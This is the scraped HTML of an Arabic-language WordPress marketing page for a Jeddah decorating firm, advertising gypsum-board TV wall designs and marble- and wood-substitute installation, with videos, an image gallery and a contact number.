						<img width="736" height="736" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12.jpg" class="attachment-cs-medium size-cs-medium wp-post-image" alt="" decoding="async" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12.jpg 736w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-390x390.jpg 390w" sizes="(max-width: 736px) 100vw, 736px" />					</a>
				</figure>
			</div>
						<div class="entry-container">
				
	<div class="entry-content-wrap">

		
		<div class="entry-content">

			<p><span style="font-weight: 400;">رتركيب بديل الرخام والخشب بجدةديكور جبس بورد شاشات اشكال واسعار جبس بورد شاشات بلازما 2023 ديكور جبس بورد شاشات يعد من اكثر استخدامات الجبس بورد هو استخدامه لعمل ديكور مميز للشاشات حيث يعد ديكور جبس بورد شاشات من الديكورات المميزة التي تعطي الحوائط مظهر مميز ومختلف ونوفر في دهانات وديكورات البيت الحديث اجمل ديكورات شاشات بلازما تناسب جميع الاذواق حيث يوجد لدينا جبس بورد شاشات هادي ورقيق واخر به نقاشات وزخارف ونوفر كتالوج يضم اجمل اشكال جبس بورد شاشات به اكثر من 1000 شكل مختلف لجبس بورد الشاشات يمكن للعميل الاختيار من الاشكال المتاحه في الكتالوج ومتاح لدينا ايضاً تنفيذ اي شكل جبس بورد شاشات فيمكن اختيار اشكال جبس بورد شاشات من الانترنت وسوف نقوم بتنفيذها بنفس التصميم تماماً دوت اي اختلاف.</span></p>
<div style="width: 720px;" class="wp-video"><video class="wp-video-shortcode" id="video-1901-1" width="720" height="1280" preload="metadata" controls="controls"><source type="video/mp4" src="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.55-PM.mp4?_=1" /><a href="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.55-PM.mp4">https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.55-PM.mp4</a></video></div>
<h2 id="%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d8%a8%d8%ac%d8%af%d8%a9-%d9%84%d8%b4%d8%a7%d8%b4%d8%a7%d8%aa-%d8%a7" style="text-align: center;"><span style="font-weight: 400;">تركيب بديل الرخام والخشب بجدة لشاشات التليفزيون</span></h2>
<p><span style="font-weight: 400;">تركيب بديل الرخام والخشب بجدة، يعد كل من ديكور بديل الرخام مع بديل الخشب من الديكورات الراقية المميزة التي تنقل المكان نقله جديدة وتغيير من مظهره تماماً وخاصه عند استخدام بديل الخشب مع بديل الرخام في حائط واحد ليعطي شكل مميز وراقي جدا ومبهر لكل من يراه ونوفر في البيت الحديث تصاميم مميزة من بديل الرخام وبديل الخشب واشكال حصرية مميزة فقط لدي مؤسسة البيت الحديث لكل ما هو حديث في عالم الديكورات والدهانات .</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">ديكور بديل الرخام  تركيب بديل الرخام بجدة ، يعد ديكور بديل الرخام من الديكورات العصرية التي ظهرت منذ وقت قريب ويتميز بديل الرخام بالعديد من المميزات اهمها الشكل الراقي حيث اصبح بديل عن الرخام الطبيعي باهظ الثمن الذي يصعب تركيبه والواح بديل الرخام بتوفر منها الوان عديدة واشكال راقية ويمكن تركيب بديل الرخام في اي مكان من المنزل ويستخدم في المساحات الكبيرة على عكس الرخام الطبيعي الذي يقتصر استخدامه على الاعمده .</span></p>
<div style="width: 576px;" class="wp-video"><video class="wp-video-shortcode" id="video-1901-2" width="576" height="1024" preload="metadata" controls="controls"><source type="video/mp4" src="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.57-PM.mp4?_=2" /><a href="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.57-PM.mp4">https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.57-PM.mp4</a></video></div>
<h2 id="%d8%b5%d9%88%d8%b1-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%ae%d8%b4%d8%a8-%d9%84%d8%b4%d8%a7%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa" style="text-align: center;"><span style="font-weight: 400;">صور بديل الرخام وبديل الخشب لشاشات التلفزيون</span></h2>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">بالصور نوفر لكم عملائنا الكرام أفضل معلم بديل الرخام والخشب الذي يقوم بخدمات تركيب بديل الرخام على أعلي مستوي وأكبر دقة حيث يمتاز بديل الرخام بجدة بأنه يشمل التصاميم الفخمة والحديثة كذلك يتوفر منه تصاميم متعددة .</span></p>
<p><span style="font-weight: 400;">عزيزي العميل ان كنت تريد أن تحصل على منزل راقي وجميل فعليك ببديل الرخام الذي يمتاز بشكله الرائع ، ويعتبر هو الحل المناسب ويتم تنفيذ بديل الرخام وبديل الخشب</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">صور احدث الديكورات من اعمال ديكورات البيت الحديث في جده , ديكور بديل الرخام والخشب والفوم باحدث التصاميم والاشكال. للتواصل رقم 0560952067</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">أصبحت الديكورات الجبسية من أهم الديكورات التي ظهرت بقوه في الآونه الاخيره وهناك أقبال كبير من قبل العملاء عليها ، ولدي مؤسسة أفضل معلمين جبس بورد ، لديهم خبرة في تنفيذ كافة أعمال الجبس بورد ومنها ، ديكورات جبس بورد للأسقف ، ديكورات جبس بورد للحوائط، رفوف جبس بورد، ديكورات جبس بورد لشاشات البلازما، ديكورات جبس بورد للمدفأة .</span></p>
<div style="width: 352px;" class="wp-video"><video class="wp-video-shortcode" id="video-1901-3" width="352" height="640" preload="metadata" controls="controls"><source type="video/mp4" src="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.53-PM.mp4?_=3" /><a href="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.53-PM.mp4">https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.53-PM.mp4</a></video></div>
<h3 id="%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%b4%d8%a7%d8%b4%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b2%d9%85%d8%a7" style="text-align: center;"><span style="font-weight: 400;">أهمية ديكورات شاشات البلازما</span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">يعد التليفزيون من أكثر الاجهزة التي يتجمع حولها الأسرة ، لذا فوضع التلفزيون في مكان مريح للعين وديكور مميز يعطي شعور بالراحه، وتعطي ديكورات شاشات البلازما مظهر مميز للحائط الذي يتم تركيب الشاشات فيه، ويمكن تنفيذ اضاءة داخل الديكورات الجبسية لشاشة البلازما لتعطي مظهر مميز ، ويمكن عمل تصميمات لشاشات البلازما تحتوي على رفوف لوضع التحف الجميله حول شاشات البلازما لتعطي مظهر ديكوري غايه في الروعه والتميز .</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">بالصور نوفر لكم عملائنا الكرام أفضل معلم بديل الرخام والخشب الذي يقوم بخدمات تركيب بديل الرخام على أعلي مستوي وأكبر دقة حيث يمتاز بديل الرخام بجدة بأنه يشمل التصاميم الفخمة والحديثة كذلك يتوفر منه تصاميم متعددة .</span></p>
<p><span style="font-weight: 400;">عزيزي العميل ان كنت تريد أن تحصل على منزل راقي وجميل فعليك ببديل الرخام الذي يمتاز بشكله الرائع ، ويعتبر هو الحل المناسب ويتم تنفيذ بديل الرخام وبديل الخشب</span></p>
<div style="width: 720px;" class="wp-video"><video class="wp-video-shortcode" id="video-1901-4" width="720" height="1280" preload="metadata" controls="controls"><source type="video/mp4" src="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.55-PM.mp4?_=4" /><a href="https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.55-PM.mp4">https://decorbyt.com/wp-content/uploads/2023/08/WhatsApp-Video-2023-08-12-at-9.01.55-PM.mp4</a></video></div>
<h3 id="%d9%85%d8%b9%d9%84%d9%85-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85" style="text-align: center;"><span style="font-weight: 400;">معلم تركيب بديل الرخام</span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">معلم تركيب بديل الرخام بجده بأفضل المواصفات العالية والجودة ، بديل الرخام أجمل ديكورات بديل الرخام بأفضل أسعار تركيب استيل مرايات  وهي من أهم الديكورات المميزة والتي يهتم بها العملاء في جدة ومكة وكافة المملكة بشكل عام ، بديل الرخام الذي يعطي المكان شكل فاخر ومميز عن باقي الديكورات الرائعة التي نقدمها أيضا في مؤسستنا ، متخصصون في تركيب ستيل مرايات بتصميمات مميزة ومنفردة ترضي جميع أذواق العملاء بأفضل الأسعار ، وأيضا نوفر لكم بديل خشب بتصاميم مميزة .</span></p>
<p>&nbsp;</p>
<h3 id="%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%b4%d8%a7%d8%b4%d8%a7%d8%aa-%d8%ac%d8%a8%d8%b3-%d9%84%d9%84%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86" style="text-align: center;"><span style="font-weight: 400;">ديكورات شاشات جبس للتلفزيون</span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">ديكور جبس بورد شاشات بلازما افضل معلم جبس بورد حوائط واسقف ديكورات جبس بورد لشاشات البلازما،  تعد أعمال الجبس بورد من أحدث ما توصل اليه عالم الديكور حيث تعطي الديكورات الجبسية مظهر مميز جداً للحوائط والأسقف، ولدي مؤسسة خبرة كبيرة في كافة أعمال الجبس بورد، ومنا ديكورات شاشات البلازما التي يقبل عليها العملاء بشكل كبير، فلدي مؤسسة أحدث أشكال ديكورات جبس بورد للتلفزيونات ، ولدينا كتالوج يحتوي على احدث اشكال ديكورات شاشات البلازما 2023 لنوفر على عملائنا الكرام العناء في الاختيار ، ويمكننا تنفيذ أى شكل لديكور جبس بورد الحوائط حسب رغبة وأختيار العميل ، فلدينا أفضل معلمين جبس بورد لديهم خبرة في تنفيذ كافة أعمال الجبس بورد سواء للأسقف او الحوائط بمهارة ودقة </span></p>
<p>&nbsp;</p>
<h2 id="%d8%a3%d8%ad%d8%af%d8%ab-%d9%83%d8%aa%d8%a7%d9%84%d9%88%d8%ac-%d8%af%d9%8a%d9%83%d9%88%d8%b1%d8%a7%d8%aa-%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af-%d8%b4%d8%a7%d8%b4%d8%a7%d8%aa-%d8%a8%d9%84%d8%a7" style="text-align: center;"><span style="font-weight: 400;">أحدث كتالوج ديكورات جبس بورد شاشات بلازما 2023</span></h2>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">يمكن عمل جبس بورد للحوائط بأشكال مختلفه وجبس بورد الحوائط له أستخدامات مختلفة ، عمل جبس بورد لشاشات البلازما، عمل رفوف جبسيه في الحوائط ويمكن أستخدام تلك الرفوف في أغراض متنوعه منها وضع الكتب عليها ، وضع التحف الصغيرة عليها لإعطاء مظهر مميز ويمكن عمل إضاءه حولها لتعطي شكل ديكوري رائع، ويمكن أستخدام جبس بورد الحوائط لعمل أطارات مضيئه خلف سرير غرفة النوم </span></p>
<p>&nbsp;</p>
<h3 id="%d9%85%d8%a7-%d9%87%d9%8a-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%a7%d9%84%d8%ac%d8%a8%d8%b3-%d8%a8%d9%88%d8%b1%d8%af" style="text-align: center;"><span style="font-weight: 400;">ما هي أسعار تركيب الجبس بورد</span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">تختلف أسعار تركيب الجبس بورد على حسب المساحه وعلى حسب التصميم الذي يختاره العميل ، وتقدم مؤسسة افضل اسعار لمتر الجبس بورد ، فإذا كنت تبحث عن أرخص مؤسسة تركيب جبس بورد في جدة فتواصل معنا</span></p>
<p>&nbsp;</p>
<h3 id="%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%a8%d8%ac%d8%af%d8%a9" style="text-align: center;"><span style="font-weight: 400;">اسعار بديل الرخام بجدة </span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">يتميز بديل الرخام بان اسعاره مناسبه للجميع حيث ان الواح بديل الرخام ليست باهظه السعر لذا اصبح من الشائع استخدامها </span></p>
<p>&nbsp;</p>
<h3 id="%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9" style="text-align: center;"><span style="font-weight: 400;">اشكال بديل الرخام في جدة</span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">وكيل<a href="https://decorbyt.com/blog/1862/"> بديل الرخام</a> ,الوان بديل الرخام ,بديل رخام جدة ,ديل الرخام جدة اشكال بديل الرخام بديل الرخام لجدران الوان بديل الرخام ديكور بديل الرخام بجده ,بديل الرخام اوبن بوك ,بديل الرخام ثلاثي الابعاد ,احدث ديكورات بديل الرخام ,بديل الرخام الريزن ,تركيب بديل الرخام جدة ,موزع بديل الرخام ,صور بديل الرخام, ديكورات بديل الرخام ,ديكور بديل الرخام , بديل الرخام ,اشكال بديل الرخام ,الواح بديل الرخام, بديل الرخام ريزن ,اشكال بديل الرخام الريزن , ديكورات فوم جدة , .</span></p>
<p>&nbsp;</p>
<h3 id="%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a8%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%b1%d8%ae%d8%a7%d9%85-%d8%a8%d8%ac%d8%af%d9%87" style="text-align: center;"><span style="font-weight: 400;">مميزات بديل الرخام بجده</span></h3>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">1 ديكورات بديل الرخام جدة تعد من افضل الديكورات في السعودية بجدة .</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">2 ديكورات بديل الرخام جدة المادة تكون قوية جدا لا تتأثر بالرطوبه أو الحراره أو كافة العوامل المناخيه .</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">3 المادة قابلة لتنفيذ على كلا من الحوائط والاسطح والارضيات.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">4 ديكورات<a href="https://decorbyt.com/"> بديل الرخام بجدة</a> يتوفر بأشكال والوان متعددة وفقا لما يتناسب مع رغبة العميل.</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">5 ديكورات بديل الرخام في جدة تكون سهلة في التركيب والفك .</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">6 <a href="https://decorbyt.com/blog/1862/">ديكورات بديل الرخام بجدة</a> مناسب مع كافة الديكورات .</span></p>
<p>&nbsp;</p>
<p><span style="font-weight: 400;">7 ديكورات بديل الرخام في جدة اسعارها مناسبة مقارنتا بالرخام .</span></p>
<div id='gallery-1' class='gallery galleryid-1901 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-11/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-11-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-11-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-11-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-21-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-21-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-21-1-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-21-1-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-14/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-14-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-14-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-14-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-15/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-15-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-15-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-15-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-16-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-16-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-16-1-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-16-1-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-16-1-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-16-1-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-16-1.jpg 564w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-17-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-17-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-17-1-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-17-1-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-18-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-18-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-18-1-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-18-1-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-18-1-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-18-1-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-18-1.jpg 564w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-20-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-20-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-20-1-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-20-1-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-19-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-19-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-19-1-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-19-1-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-13/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-13-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-13-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-13-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-12/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-12.jpg 736w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-9/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-9-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-9-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-9-300x300.jpg 300w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-9-80x80.jpg 80w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-9-390x390.jpg 390w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-9.jpg 564w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://decorbyt.com/blog/1806/%d9%85%d8%b9%d9%84%d9%85-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-22-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-22-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-22-1-150x150.jpg 150w, https://decorbyt.com/wp-content/uploads/2023/07/معلم-دهانات-22-1-80x80.jpg 80w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>


		</div>
			</div>

				</div>
			
</article>
						</div>

					</div>

					
				</div>

			
		</main>

		
	</div><!-- .content-area -->


	<aside id="secondary" class="widget-area sidebar-area">
		<div class="sidebar sidebar-1">
						<div class="widget search-2 widget_search">
<form role="search" method="get" class="search-form" action="https://decorbyt.com/">
	<label class="sr-only">Search for:</label>
	<div class="cs-input-group">
		<input type="search" value="" name="s" class="search-field" placeholder="ابحث هنا" required>
		<button type="submit" class="search-submit">Search</button>
	</div>
</form>
</div>
		<div class="widget recent-posts-2 widget_recent_entries">
		<h5 class="title-block title-widget">أحدث المقالات</h5>
		<ul>
											<li>
					<a href="https://decorbyt.com/blog/2497/">معلم بوية | أفضل معلم دهانات في جدة</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2695/">مقاول تشطيب منازل وفلل باقل الاسعار في جدة</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2692/">رقم معلم بويه محترف شمال جدة 0560952067</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2428/">شيبورد بديل الخشب بجده اجمل الاشكال المودرن</a>
									</li>
											<li>
					<a href="https://decorbyt.com/blog/2687/">معلم دهانات داخلية بجدة لعمل جميع انواع الدهانات  الحديثة 2024</a>
									</li>
					</ul>

		</div><div class="widget recent-comments-2 widget_recent_comments"><h5 class="title-block title-widget">أحدث التعليقات</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/1914/" class="url" rel="ugc">بديل الرخام وبديل الخشب ديكورات فخمة باسعار مميزة</a></span> على <a href="https://decorbyt.com/blog/1901/#comment-6508">ديكورات شاشه تلفزيون بديل الخشب بديل الرخام</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://saloc.co/77495/" class="url" rel="ugc external nofollow">مصنع الجبس في جدة &#8211; مصنع جبس بورد في جده ارشيف اعمالنا &#8211; ديكور سنتر جده &#8211; افضل معلم ديكورات &#8230; &#8211; SaLoc</a></span> على <a href="https://decorbyt.com/blog/279/#comment-3480">معلم جبس بورد بجدة ت:0560952067 تركيب ديكورات جبس بورد اسقف ملعقة في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/193/" class="url" rel="ugc">محلات بديل الرخام جدة - اسعار بديل الرخام جدة | ديكورات بديل الرخام بجدة | كم سعر متر بديل الرخام</a></span> على <a href="https://decorbyt.com/blog/113/#comment-3197">معلم ديكورات فوم بجدة ت: 0560952067 تركيب فوم أوراك بديل الجبس في جدة</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/542/" class="url" rel="ugc">معلم فوم استيل جدة - معلم ستانلس ستيل جدة , ورشة ستانلس ستيل جدة , تركيب استيل الجدران</a></span> على <a href="https://decorbyt.com/blog/472/#comment-1978">اطارات فوم بجدة ت:0560952067 معلم ديكورات فوم في جدة حي الصفاء</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://decorbyt.com/blog/143/" class="url" rel="ugc">فوم جدران لاصق بجدة - فوم بديل الجبس جدة | ديكورات الفوم بجدة | معلم فوم بجدة | تركيب فوم جدة</a></span> على <a href="https://decorbyt.com/blog/174/#comment-1977">معلم بديل الخشب جدة ت:0560952067 ديكور تلفزيون بديل الخشب بجدة</a></li></ul></div>					</div>
		<div class="sidebar sidebar-2"></div>
	</aside><!-- .widget-area -->


					
				</div><!-- .main-content -->

				
			</div><!-- .cs-container -->

			
		</div><!-- .site-content -->

		
		
			<div class="site-footer-widgets">
				<div class="footer-widgets">
					<div class="footer-sidebars">
						
													<div class="sidebar-footer">
